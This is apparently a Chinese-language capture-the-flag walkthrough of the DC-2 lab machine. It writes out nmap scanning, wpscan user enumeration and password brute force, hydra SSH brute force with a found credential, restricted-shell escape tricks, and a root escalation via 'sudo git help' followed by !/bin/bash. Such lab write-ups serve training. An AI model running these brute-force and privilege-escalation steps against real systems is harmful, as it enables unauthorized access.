主机发现 信息搜集

nmap主机发现

我们的靶机地址是:192.168.0.131

nmap扫描

nmap -A -T4 -p- 192.168.0.131

80端口跑着http 7744端口跑着ssh

Flag1

访问下80

无法访问这里修改下hosts文件

linux中hosts文件位置 /etc/hosts

这回可以正常访问了,这里有个重定向直接跳转dc-2

在主页中找到找到了flag1

flag1中提示我们使用cewl。

Flag2



使用cewl创建字典

cewl dc-2 >cewl.dic

我们爬取下网站目录看是否能找到登陆后台。

使用dirb进行爬取

/wp-admin/就是登陆后台

使用wpscan查看网站都有哪些用户

wpsacn --url dc-2 -e u

发现了 admin、jerry、tom三个用户。将三个用户名保存到文档中 u.dic

有了用户名字典和之前cewl生成的字典,我们进行密码爆破

wpsacn -url dc-2 -U u.dic -P cewl.dic

尝试登陆后台,pages中发现了flag2

flag2中提示我们如果不能继续攻击 wordPress就想想其他方法吧,还记得7744端口跑的ssh吗,我们尝试下它,凎!

Flag3

使用hydra爆破ssh

hydra -L u.dic -P cewl.dic ssh://192.168.0.131 -s 7744 -o ssh.txt -V

用户:tom 密码:parturient

ssh登陆tom用户





目录下发现了flag3.txt但是cat命令不能使用

目录下发现了flag3.txt但是cat命令不能使用



rbash逃逸

查看可以使用的命令

less、ls、vi命令可以使用

绕过方法:

- less绕过:$less test !‘sh’

- ls绕过:$man ls !‘sh’

- vi绕过:$vi test !/bin/sh 或 !/bin/bash

这里使用:

BASH_CMDS[a]=/bin/sh;a

/bin/bash

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

参考:https://www.cnblogs.com/xiaoxiaoleo/p/8450379.html

绕过成功,查看flag3.txt

Flag4



flag3中提示我们查看jerry用户。我们切换到jerry用户中。

su jerry

目录下发现了flag4

Final-flag

flag4告诉我们还没有结束,文中有一个git这是一个很重要的关键词。

无法切换到 root目录权限不够,那就是要提权喽。



查看下具有root权限的命令

sudo -l

看到了flag4中提示我们的git,我们使用git进行提权

sudo git help config 或 sudo git -p help

!/bin/bash

获得最后的flag

人生漫漫其修远兮,网安无止境。

一同前行,加油!